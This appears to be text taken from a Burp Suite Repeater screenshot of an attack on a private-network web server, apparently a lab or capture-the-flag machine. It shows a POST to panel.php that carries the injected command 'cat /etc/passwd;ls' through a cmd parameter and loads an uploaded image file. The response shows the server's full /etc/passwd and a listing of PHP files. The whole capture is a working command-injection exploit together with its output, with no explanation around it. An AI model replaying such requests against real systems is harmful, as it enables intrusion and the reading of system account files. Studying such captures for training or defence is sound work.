 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.1.132 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /panel.php?cmd=cat%20/etc/passwd;ls HTTP/1.1
2 Host: 192.168.1.132
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.132/panel.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin: http://192.168.1.132
11 Connection: close
12 Cookie: PHPSESSID=fhno14mlap1ilggk1qgq9jno03
13 Upgrade-Insecure-Requests: 1
14 Cache-Control: max-age=0
15
16 load=/uploaded_images/3.jpga&continue=continue
Response
Raw Headers Hex
Pretty Raw Render \n Actions
285
286
287
288 root:x:0:0:root:/root:/bin/bash
289 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
290 bin:x:2:2:bin:/bin:/bin/sh
291 sys:x:3:3:sys:/dev:/bin/sh
292 sync:x:4:65534:sync:/bin:/bin/sync
293 games:x:5:60:games:/usr/games:/bin/sh
294 man:x:6:12:man:/var/cache/man:/bin/sh
295 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
296 mail:x:8:8:mail:/var/mail:/bin/sh
297 news:x:9:9:news:/var/spool/news:/bin/sh
298 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
299 proxy:x:13:13:proxy:/bin:/bin/sh
300 www-data:x:33:33:www-data:/var/www:/bin/sh
301 backup:x:34:34:backup:/var/backups:/bin/sh
302 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
303 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
304 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
305 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
306 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
307 syslog:x:101:103::/home/syslog:/bin/false
308 mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
309 messagebus:x:103:106::/var/run/dbus:/bin/false
310 whoopsie:x:104:107::/nonexistent:/bin/false
311 landscape:x:105:110::/var/lib/landscape:/bin/false
312 sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
313 ica:x:1000:1000:ica,,,:/home/ica:/bin/bash
314 add.php
315 c.php
316 head.php